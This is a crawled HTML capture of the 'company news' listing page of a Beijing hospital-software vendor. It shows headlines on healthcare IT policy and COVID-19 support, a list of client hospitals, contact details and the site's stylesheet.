

--- FILE ---
content_type: text/html
request_url: http://bjhyhr.cn/NewsList.asp?SortID=1
body_size: 8303
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>公司新闻 - 北京寰宇行软信息技术有限公司 - 企业信息化解决方案服务专家！   医疗软件网 专业 HIS系统 医院管理系统（医院收费系统）、体检管理系统、检验管理系统、影像管理系统、母婴在线云服务平台、医养结合管理软件</title>
<meta name="keywords" content="北京寰宇行软信息技术有限公司专业研发医院信息管理系统（HIS）,电子病历系统（EMR）,检验信息系统（LIS）,体检信息系统,影像管理信息系统,医院综合管理系统,医院物资管理系统,医院协同办公OA系统等;北京寰宇行软信息技术有限公司 - 企业信息化解决方案服务专家！   医疗软件网、专业HIS系统 医院管理系统（医院收费系统）、体检管理系统、检验管理系统、影像管理系统、母婴在线云服务平台、医养结合管理软件;专注His软件,医院管理软件,医院信息系统,Lis软件,pacs软件等医联体解决方案开发与销售;" />
<meta name="description" content="北京寰宇行软信息技术有限公司是受广大客户好评的行业软件公司,专注His软件,医院管理软件,医院信息系统,Lis软件,pacs软件等医联体解决方案开发与销售服务十八余年,公司三万三千四百余家客户.服务热线：400-801-0235   地址：北京市海淀区西四环北路158号    用科学和智慧提升医疗应用服务水平。" />
<link href="css.css" rel="stylesheet" type="text/css"/>
<script src="Script/AC_RunActiveContent.js" type="text/javascript"></script>
<script language="javascript" src="Script/Html.js"></script>
<script src="Script/jquery-1.11.1.min.js" type="text/javascript"></script>
<script type="text/javascript" src="Script/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="Script/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript"> 
function shoucang(sTitle,sURL) 
{ 
try 
{ 
window.external.addFavorite(sURL, sTitle); 
} 
catch (e) 
{ 
try 
{ 
window.sidebar.addPanel(sTitle, sURL, ""); 
} 
catch (e) 
{ 
alert("加入收藏失败，请使用Ctrl+D进行添加"); 
} 
} 
} 
</script>
</head>
<body>
<div align="center">
<table width="100%" border="0" align="center" cellspacing="0" cellpadding="0">
  <tr>
    <td height="35" background="image/head.jpg" align="center"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" style="padding-left:30px;"><font color="#666666">||&nbsp;&nbsp;欢迎光临北京寰宇行软信息技术有限公司官方网站！服务电话：400-801-0235 
&nbsp;&nbsp;&nbsp;&nbsp;今天是：</font><span id=localtime></span>
                        <script type="text/javascript">
function showLocale(objD)
{
	var str,colorhead,colorfoot;
	var yy = objD.getYear();
	if(yy<1900) yy = yy+1900;
	var MM = objD.getMonth()+1;
	if(MM<10) MM = '0' + MM;
	var dd = objD.getDate();
	if(dd<10) dd = '0' + dd;
	var hh = objD.getHours();
	if(hh<10) hh = '0' + hh;
	var mm = objD.getMinutes();
	if(mm<10) mm = '0' + mm;
	var ss = objD.getSeconds();
	if(ss<10) ss = '0' + ss;
	var ww = objD.getDay();
	if  ( ww==0 )  colorhead="<span class=\"riqiyansee\">";
	if  ( ww > 0 && ww < 6 )  colorhead="<span class=\"riqiyansee\">";
	if  ( ww==6 )  colorhead="<span class=\"riqiyansee\">";
	if  (ww==0)  ww="星期日";
	if  (ww==1)  ww="星期一";
	if  (ww==2)  ww="星期二";
	if  (ww==3)  ww="星期三";
	if  (ww==4)  ww="星期四";
	if  (ww==5)  ww="星期五";
	if  (ww==6)  ww="星期六";
	colorfoot="</span>"
	str = colorhead + yy + "年&nbsp;" + MM + "月" + dd + "日&nbsp;&nbsp;" + hh + ":" + mm + ":" + ss + "&nbsp;&nbsp;" + ww + colorfoot;
	return(str);
}
function tick()
{
	var today;
	today = new Date();
	document.getElementById("localtime").innerHTML = showLocale(today);
	window.setTimeout("tick()", 1000);
}
tick();
                </script>
</td>
    <td align="right"><a onFocus="this.blur();" href="javascript:void(0)" onClick="shoucang(document.title,window.location)">加入收藏</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onFocus="this.blur();" id="based">繁体中文</a><script language=Javascript src="images/j2f.Js"></script>&nbsp;&nbsp;|&nbsp;&nbsp;<a onFocus="this.blur();" href="About.asp?ID=8">联系我们</a>&nbsp;&nbsp;<A onFocus="this.blur();" HREF="rss.asp" target="_blank" title="RSS订阅"><img src="imaa/feed.png" border="0" /></A>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
</table></td>
  </tr>
  <tr>
    <td align="center"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><a href="/" title="返回首页" target="_top"><a  target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20231203/20231203165691929192.jpg'></a></a></td>
    <td align="left">&nbsp;</td>
  </tr>
</table>
</td>
  </tr>
   <tr>
    <td align="center" background="image/nav_bg.png"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><nav class="nav" style="position:relative; z-index:999;">
                   <ul class="nav_menu">
			      
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="index.asp">网站首页</a>
	  </li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=1">关于我们</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=1">公司简介</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=2">公司理念</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=3">公司文化</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="NewsList.asp?SortID=1">新闻动态</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=1">公司新闻</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=2">行业动态</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="NewsList.asp?SortID=5">行业知识库</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="ProductList.asp">产品项目</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=33">医疗信息管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=34">公卫档案管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=74">养老院管理系统</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="ProductList.asp?SortID=77">行业信息管理系统</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=4">解决方案</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-1">医院信息系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-2">医院检验系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-3">医疗影像系统解决方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-4">养老院管理系统方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-5">公共卫生管理系统方案</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="About.asp?ID=4-6">颐养结合解决方案</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="OtherList.asp">应用案例</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="OtherList.asp?ID=54">案列展示</a></li></ul></li>
    
	  <li class="nav_menu-item" ><a onFocus="this.blur();" class="a2" href="About.asp?ID=8">联系我们</a>
	  <ul class="nav_submenu"><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="MessageList.asp">在线留言</a></li><li class="nav_submenu-item"><a class="dh" onFocus="this.blur();" href="JobsList.asp">人才招聘</a></li></ul></li>
    
				   </ul></nav></td>
				  
    <td align="right" style="padding-right:10px;"><table border="0" cellspacing="0" cellpadding="0" align="right">
                        <form id="Search" name="Search" method="post" action="Search.asp">
                                <tbody>
                                     <tr>
                                                <td height="30" bgcolor="#004086" align="right"><input name="keyword" value="请输入关键字进行搜索" onFocus="if(this.value=='请输入关键字进行搜索'){this.value='';}" onBlur="if(this.value==''){this.value='请输入关键字进行搜索';}" maxlength="50" class="toubusou" /> </td><td width="1" bgcolor="#1E90FF"></td>

<td bgcolor="#004086" align="left"><input onFocus="this.blur();" name="submit" type="submit" class="qdd" value="搜 索" /></td>
                                        </tr>
                                </tbody>
                        </form>
                </table></td>
  </tr>
</table></td>
  </tr>
   <tr>
    <td align="center"><a  target="_blank" onfocus="this.blur();"><img width="100%"  border='0' src='/tu/11.jpg'></a></td>
  </tr>
  <tr>
    <td align="center"><table style="margin:20px 0 30px 0;" width="1180" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="264" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td><table class="ll rr tt bb" width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td><img src="image/leii.jpg" width="264" height="70" /></td>
                        </tr>
                        <tr>
                          <td bgcolor="#232323" style="padding:10px 20px 20px 20px;"><ul><Li class="lanmua"><a class="cpdh" onfocus="this.blur();" href="NewsList.asp?SortID=1">公司新闻</a></li><Li class="lanmua"><a class="cpdh" onfocus="this.blur();" href="NewsList.asp?SortID=2">行业动态</a></li><Li class="lanmua"><a class="cpdh" onfocus="this.blur();" href="NewsList.asp?SortID=5">行业知识库</a></li></ul></td>
                        </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td><table width="99%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td height="40" align="left" valign="top" style="border-bottom:2px #acacac solid;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td height="30" align="left" valign="bottom" class="biaotii">应用案例&nbsp;<span class="biaoyin">CASE</span></td>
                                <td align="right" valign="bottom" style="padding-right:20px;">&nbsp;</td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><table align="left" width="100%" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td style="padding-top:6px;" align="left"><table style="margin:8px 0 0px 5px;" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="OtherView.asp?ID=52">山西省商业供销职工医院</a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="OtherView.asp?ID=50">太原中山生殖医学医院</a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="OtherView.asp?ID=47">太原宏济远中医医院</a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="OtherView.asp?ID=46">古交市晋民医院</a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="OtherView.asp?ID=45">古交市马兰镇中心卫生院</a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="OtherView.asp?ID=44">太原癫痫病医院有限公司</a></td>
  </tr>
  <tr height="28">
    <td><img src="images/arr.gif" width="11" height="14" align="absmiddle" />&nbsp;&nbsp;&nbsp;<a target="_blank" onfocus="this.blur();" href="OtherView.asp?ID=38">太原矿机医院</a></td>
  </tr>
</table>
</td>
                              </tr>
                          </table></td>
                        </tr>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="5"><img src="imaa/xx.gif" width="100" height="13" /></td>
                  </tr>
                  <tr>
                    <td><table cellpadding="0" cellspacing="0">
        <tr>
          <td><a target="_blank" onfocus="this.blur();" href="About.asp?ID=1"><img class="jjtupiann" src="/tu/tu.jpg" border="0" /></a></td>
        </tr>
</table>
</td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
              </table></td>
              <td valign="top" align="left" style="padding-left:10px;"><table style="border:1px #eaeaea solid;" width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td align="left" valign="top" style="padding:15px 0 20px 20px; "><table width="96%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td height="35" align="left" valign="middle" style="font-size:12px; border-bottom:2px #f5f5f5 solid;">您的当前位置：<a href="index.asp" onfocus="this.blur();">首页</a> - 新闻动态
 - <span style="color:#EC0000">公司新闻</span></td>
                        </tr>
                        <tr>
                          <td valign="top" align="left" style="line-height:26px;padding-top:5px;"><table width="98%" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td align="left" style="line-height:28px;" valign="top" height="700"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr height="30">
    <td><table cellpadding="2" style="margin-top:20px;" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=247"><img style="padding:5px;border:1px #e5e5e5 solid;" src="../Images/NoPicture.jpg" width="180" height="135" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:25px;padding:10px 0 0 15px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=247">聚焦抗击新型冠状肺炎病毒-北京寰宇科技</a><br>聚焦抗击新型冠状肺炎病毒-北京寰宇行软信息技术有限公司<font color="#ff0000">&nbsp;&nbsp;2020-02-03</font></td>
  </tr>
  </table>
  </td></tr>
  <tr height="30">
    <td><table cellpadding="2" style="margin-top:20px;" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=246"><img style="padding:5px;border:1px #e5e5e5 solid;" src="../Images/NoPicture.jpg" width="180" height="135" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:25px;padding:10px 0 0 15px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=246">聚焦抗击新型冠状肺炎病毒-北京寰宇行软信息技术有限公司</a><br>聚焦抗击新型冠状肺炎病毒-北京寰宇行软信息技术有限公司特设技术人员在线实时为全国众医院更新系统;<font color="#ff0000">&nbsp;&nbsp;2020-01-25</font></td>
  </tr>
  </table>
  </td></tr>
  <tr height="30">
    <td><table cellpadding="2" style="margin-top:20px;" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=220"><img style="padding:5px;border:1px #e5e5e5 solid;" src="../Images/NoPicture.jpg" width="180" height="135" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:25px;padding:10px 0 0 15px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=220">2014影响医药行业的大事件</a><br>回首2014上半年，我们不经意地发现，中央出台或即将出台的医药行业的政策，多数都透露着市场开放的信号。细数一下，如开放非公立医院医疗服务价格、处方药的网上销售资格、取消低价药最高零售价、省管OTC价格即将开放等，都是第三轮医改进入第六个年头来的“破冰”之举。<font color="#ff0000">&nbsp;&nbsp;2014-12-29</font></td>
  </tr>
  </table>
  </td></tr>
  <tr height="30">
    <td><table cellpadding="2" style="margin-top:20px;" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=219"><img style="padding:5px;border:1px #e5e5e5 solid;" src="../Images/NoPicture.jpg" width="180" height="135" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:25px;padding:10px 0 0 15px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=219">卫计委：医疗卫生信息化将成为“十三五”最强音</a><br>国家卫生计生委规划信息司副司长张峰在周六(18日)召开的2014中国健康大会上发言称，医疗卫生信息化是国家信息化发展的重点，已纳入“十三五”国家网络安全和信息化建设重点，将实现重点突破。<font color="#ff0000">&nbsp;&nbsp;2014-10-22</font></td>
  </tr>
  </table>
  </td></tr>
  <tr height="30">
    <td><table cellpadding="2" style="margin-top:20px;" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=218"><img style="padding:5px;border:1px #e5e5e5 solid;" src="../Images/NoPicture.jpg" width="180" height="135" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:25px;padding:10px 0 0 15px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=218">医疗器械监督管理条例解读</a><br>在第31届全国医药工业信息年会研发创新高峰论坛上，上海医疗器械行业协会副秘书长包良为与会嘉宾分析了2014年国务院常务会议审批通过的《医疗机械监督管理条例》十大原则，现将简要内容呈现如下。<font color="#ff0000">&nbsp;&nbsp;2014-09-22</font></td>
  </tr>
  </table>
  </td></tr>
  <tr height="30">
    <td><table cellpadding="2" style="margin-top:20px;" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=217"><img style="padding:5px;border:1px #e5e5e5 solid;" src="../Images/NoPicture.jpg" width="180" height="135" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:25px;padding:10px 0 0 15px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=217">何为数字化医院？科普</a><br>数字化医院简单讲就是利用先进的计算机及网络技术，将病人的诊疗信息、卫生经济信息与医院管理信息等进行最有效的收集、储存、传输与整合，并纳入整个社会医疗保健数据库的医院，使医院的服务对象由“有病求医”的患者扩展到整个社会。<font color="#ff0000">&nbsp;&nbsp;2014-03-08</font></td>
  </tr>
  </table>
  </td></tr>
  <tr height="30">
    <td><table cellpadding="2" style="margin-top:20px;" cellspacing="0" >
        <tr>
 <td widht="20"><a target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=216"><img style="padding:5px;border:1px #e5e5e5 solid;" src="../Images/NoPicture.jpg" width="180" height="135" align="absmiddle" /></a></td><td align="left" valign="top" style="line-height:25px;padding:10px 0 0 15px;"><a class="youqq" target="_blank" onfocus="this.blur();" href="NewsView.asp?ID=216">《关于进一步规范人口死亡医学证明和信息登记管理工作的通知》的解读</a><br>原卫生部、公安部、民政部1992年联合印发的《关于使用&lt;出生医学证明书&gt;、&lt;死亡医学证明书&gt;和加强死因统计工作的通知》（卫统发〔1992〕第1号）<font color="#ff0000">&nbsp;&nbsp;2014-01-22</font></td>
  </tr>
  </table>
  </td></tr>
</table>
<table width="100%" style="margin-top:15px;" border="0" cellspacing="0" cellpadding="0">
  <tr height="45">
    <td align="center">
共<strong style="color:red">7</strong>条记录&nbsp;&nbsp;&nbsp;页次：<strong style="color:red">1</strong>/1 每页：<strong style="color:red">8</strong>条记录&nbsp;&nbsp;&nbsp;
&nbsp;<strong style="color:red">1</strong>&nbsp;    </td>
  </tr>
</table>
</td>
                              </tr>
                          </table></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" background="image/link.gif"  style="border-top:1px solid #dbdbdb;padding:20px;"><table width="1220" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="136" align="center" valign="top"><img src="image/yqlj.jpg" width="90" height="40" /></td>
        <td width="1084" align="left"><table style="margin-top:6px;" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="1140" align="left" valign="top" style="line-height:28px;color:#444444;"><a class="youq" href="https://www.baidu.com/" target="_blank" onfocus="this.blur();">百度搜索</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://jtgl.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京市交管局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://gaj.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京市公安局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.pumch.cn/index.html" target="_blank" onfocus="this.blur();">北京协和医院</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://baike.baidu.com/" target="_blank" onfocus="this.blur();">百度搜索</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.gsxt.gov.cn/" target="_blank" onfocus="this.blur();">国家企业公示网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.mohrss.gov.cn/" target="_blank" onfocus="this.blur();">北京市人社局</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://gjj.beijing.gov.cn/" target="_blank" onfocus="this.blur();">北京公积金中心</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="http://www.nhc.gov.cn/" target="_blank" onfocus="this.blur();">国家卫计委员会</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://www.bjhyhr.cn" target="_blank" onfocus="this.blur();">寰宇医疗集团</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://www.bjhyhr.cn/shop" target="_blank" onfocus="this.blur();">官网专营商城</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="youq" href="https://map.baidu.com/" target="_blank" onfocus="this.blur();">百度地图</a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
  </tr>
  <tr>
    <td align="left" valign="top" style="line-height:24px; padding-bottom:10px;"></td>
  </tr>
</table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center" background="image/footer.jpg" style="padding:25px 0 20px 50px;color:#666666;line-height:30px;"><table width="1220" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left">北京寰宇行软信息技术有限公司       联系电话：13261835444&nbsp;&nbsp;www.bjhyhr.cn&nbsp;&nbsp;2006-2026&nbsp;&nbsp;<a onfocus="this.blur();" target="_blank" href="/idcsafe">版权所有</a>&nbsp;&nbsp;地址（ADD）：北京市海淀区西四环北路158号<br />联系电话（TEL）：400-801-0235&nbsp;&nbsp;传真（FAX）：010-56201533&nbsp;&nbsp;E-MAIL：admin@bjhyhr.com&nbsp;&nbsp;备案号：<a onfocus="this.blur();" target="_blank" href="https://beian.miit.gov.cn/">京ICP备19010490号-1</a>&nbsp;&nbsp;技术支持：北京寰宇行软信息技术有限公司  禁止拷贝复制！</td>
  </tr>
</table>
</td>
  </tr>
</table>
</div>

<!-- 左隐藏菜单开始 -->


<div id="rightArrow"><a onfocus="this.blur();" href="javascript:;" title="在线咨询"></a></div>
<div id="floatDivBoxs">
	<div class="floatDtt">在线咨询</div>
    <div class="floatShadow" style="padding-top:13px; background-color:#ffffff; border-left:1px #e5e5e5 solid;">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
   <tr>
    <td>
			<table cellspacing="0" cellpadding="0" width="118" align="left" border="0">
					
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=137448592&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=137448592&Site=&Menu=no'alt='<p align=left>离开'>售前咨询</a></td></tr>
						
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=2726699827&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=2726699827&Site=&Menu=no'alt='<p align=left>离开'>售前咨询</a></td></tr>
						
                              <tr>
							<td align="left" width="88%" style="padding-left:15px;">
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=234487857&amp;Site=&Menu=no'><img alt='<p align=left>离开'src=images/qq/QQon2.gif border=0 align=middle></a>
							<a onfocus='this.blur();' class='c' target=blank href='tencent://message/?uin=234487857&Site=&Menu=no'alt='<p align=left>离开'>售后服务</a></td></tr>
						
					</table></td>
  </tr>
  <tr>
    <td><table cellspacing="0" cellpadding="0" width="118" align="left" border="0">						 
						<tr>							
							<td align="left" style="padding-left:5px;"><a href="/shop" target="_blank" onfocus="this.blur();"><img   border='0' src='/kindeditor/attached/image/20221020/20221020130340924092.jpg'></a></td>							
						</tr>										
					</table></td>
  </tr>
</table>
        
    </div>
    <div class="floatDbg"></div>
</div>
<script type="text/javascript" src="../Script/lrtk.js"></script>

</DIV>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bjhyhr.cn/css.css
body_size: 7074
content:
html{padding:0px; margin:0px;}
li{list-style-type:none;}
body{font-family:"微软雅黑";padding:0px;font-size:13px; COLOR: #555555;text-align:center; margin:0;}
.clear{ clear:both; height: 0px; line-height: 0px; font-size: 0px;}
#neir img{max-width:100%; height:auto;}
#neirr img{max-width:260px; height:auto;}

.ywzma{font-family:Impact, Arial, Helvetica, sans-serif; color:#ff6600; font-size:45px; line-height:45px; padding-right:20px; width:50px;}
.ywzmma{font-size:18px; color:#1D71D9;}
.ywzm{font-family:Impact, Arial, Helvetica, sans-serif; color:#035CC4; font-size:45px; line-height:45px; padding-right:20px; width:50px;}
.ywzmm{line-height:23px; color:#888; padding-top:8px;}
.ywzmm span{font-size:18px; color:#AB1902;}
.biaotii{font-size:24px; line-height:24px; color:#282828;}
.biaoyin{font-size:18px; line-height:18px; color:#b4b4b4;}
.lanmua{padding-left:10px; width:213px;border-bottom:1px #575757 dashed; line-height:43px;}
.jjtupiann{padding:8px; border:1px #e5e5e5 solid; width:245px;}

/* 顶部导航 */
.top{ height: 30px; line-height: 30px; background:url(imaa/top_bg_03.png) repeat;}
.top_cont{ width: 1220px; margin:0 auto;color:#fff; text-align:left;}
.top_cont a{ color:#fff;}
.top_cont a:hover{ text-decoration: underline;color:#fff; }
.top_cont em { font-style:normal; color:#ffffff; margin:0 8px;}
/* 头部 */
.header{ width: 1220px; height:180px; margin:0 auto;}
.header .logo{ float: left; padding:27px 0;}
.gxhzsbg{width:755px; height:210px; position:absolute; top:-30px; right:0; z-index:1;}
.gxhzsbg .gxhzsbg_ul{width:755px; height:210px;} 
.gxhzsbg .gxhzsbg_ul .gxhzsbg_li{display:block;}
/*导航下拉*/
nav ul {list-style: none; padding:0; margin: 0;}
.nav {width:100%; margin:0px;}
.nav a {display: block; padding: 0 16px; line-height: inherit; cursor: pointer;}
.nav_menu {line-height:60px; text-transform: uppercase; width:100%;}
.nav_menu-item {display: inline-block; position: relative;width:128px; padding-right:1px;  float:left; text-align:center; background:url(imaa/ss.png) right no-repeat;}
.nav_menu-item:hover {background-color: #083E75;}
